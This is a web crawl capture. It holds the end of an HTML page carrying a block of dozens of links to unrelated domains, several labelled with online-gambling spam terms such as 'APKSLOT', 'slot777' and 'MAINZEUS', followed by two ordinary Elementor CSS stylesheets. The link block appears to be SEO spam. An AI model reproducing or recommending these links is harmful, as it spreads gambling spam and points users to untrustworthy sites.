<a href="https://blueskypixels.co.uk/">https://blueskypixels.co.uk/</a><br/>
<a href="https://agapelux.com/">https://agapelux.com/</a><br/>
<a href="https://kazexpert.kz/">https://kazexpert.kz/</a><br/>
<a href="https://amorefitsport.com/">https://amorefitsport.com/</a><br/>
<a href="https://agosto.in/">https://agosto.in/</a><br/>
<a href="https://minecraft-builder.com/">https://minecraft-builder.com/</a><br/>
<a href="https://ttcseoindia.com/">https://ttcseoindia.com/</a><br/>
<a href="https://ethiofarmers.com/">https://ethiofarmers.com/</a><br/>
<a href="https://1stbn4thmarines.com/">https://1stbn4thmarines.com/</a><br/>
<a href="https://37deep.com/">https://37deep.com/</a><br/>
<a href="https://citifundfinancial.com/">https://citifundfinancial.com/</a><br/>
<a href="https://hharuba.com/">https://hharuba.com/</a><br/>
<a href="https://momotour999.com/">https://momotour999.com/</a><br/>
<a href="https://maxfootball23.com/">https://maxfootball23.com/</a><br/>
<a href="https://nietophoto.com/">https://nietophoto.com/</a><br/>
<a href="https://samanthagoldsmith.com/">https://samanthagoldsmith.com/</a><br/>
<a href="https://ringgearpinions.com/">https://ringgearpinions.com/</a><br/>
<a href="https://a300ktv0923144733.com/">https://a300ktv0923144733.com/</a><br/>
<a href="https://connected2christ.info/">https://connected2christ.info/</a><br/>
<a href="https://hakoena.com/">https://hakoena.com/</a><br/>
<a href="https://globalwiseworld.com/">https://globalwiseworld.com/</a><br/>
<a href="https://glory-uk.org/">https://glory-uk.org/</a><br/>
<a href="https://streetleagues.org/">https://streetleagues.org/</a><br/>
<a href="https://sugarcrystal.co.za/">https://sugarcrystal.co.za/</a><br/>
<a href="https://theasishomes.com/">https://theasishomes.com/</a><br/>
<a href="https://thetruthaboutthebiglie.com/">https://thetruthaboutthebiglie.com/</a><br/>
<a href="https://thule.ir/">https://thule.ir/</a><br/>
<a href="https://villasalgadoresort.com/">https://villasalgadoresort.com/</a><br/>
<a href="https://amaesp.com.co/">https://amaesp.com.co/</a><br/>
<a href="https://nationalimmigrationattorney.com/">https://nationalimmigrationattorney.com/</a><br/>
<a href="https://violeta.app/">https://violeta.app/</a><br/>
<a href="https://visitfrance.travel/">https://visitfrance.travel/</a><br/>
<a href="https://servcomarketing.com/">https://servcomarketing.com/</a><br/>
<a href="https://spring-dg.com/">https://spring-dg.com/</a><br/>
<a href="https://freshnation.net/">https://freshnation.net/</a><br/>
<a href="https://meetplayer.com/">APKSLOT</a><br/>
<a href="https://vegasjazz.org/">APKSLOT</a><br/>
<a href="https://homesweethomenq.com/">slot777</a><br/>
<a href="https://www.smslocal.com/">letsbet77</a><br/>
<a href="https://smkdp2jkt.sch.id/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/corporate-training/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/contact-us/">MAINZEUS</a><br/>
<a href="https://norika.biz/shop/">MAINZEUS</a><br/>
<a href="https://webmundo.com.br/">MAINZEUS</a><br/>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393
body_size: 318
content:
.elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07:not(.elementor-motion-effects-element-type-background), .elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 10px 20px 10px;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 .title{color:#106CD8;line-height:1em;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 .title-after_title{color:#2D2A2A;font-family:"Jost", Sans-serif;font-size:18px;font-weight:700;line-height:1em;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7626 .elementor-element.elementor-element-2862e821.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7626 .elementor-element.elementor-element-6e5c1b4c > .elementor-widget-container{margin:0px 30px 20px 0px;}.elementor-7626 .elementor-element.elementor-element-6e5c1b4c{width:auto;max-width:auto;}.elementor-7626 .elementor-element.elementor-element-33695b4{margin:0px 0px -40px 0px;}.elementor-7626 .elementor-element.elementor-element-e6bad77 iframe{height:335px;}@media(max-width:767px){.elementor-7626 .elementor-element.elementor-element-2862e821.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759
body_size: 390
content:
.elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0:not(.elementor-motion-effects-element-type-background), .elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;background-image:url("https://kazexpert.kz/wp-content/uploads/2021/10/real-estate-bg-top.svg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-30px -30px -30px -30px;padding:20px 40px 20px 40px;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7604 .elementor-element.elementor-element-54ce751a > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-7604 .elementor-element.elementor-element-32512e41 .info-box-title{font-size:28px;}.elementor-7604 .elementor-element.elementor-element-db1ece8{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-widget-container{text-align:left;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon{background-color:#00000000;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon i{color:#FFFFFF;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-7604 .elementor-element.elementor-element-2e5c0bc0{padding:15% 15% 15% 15%;}}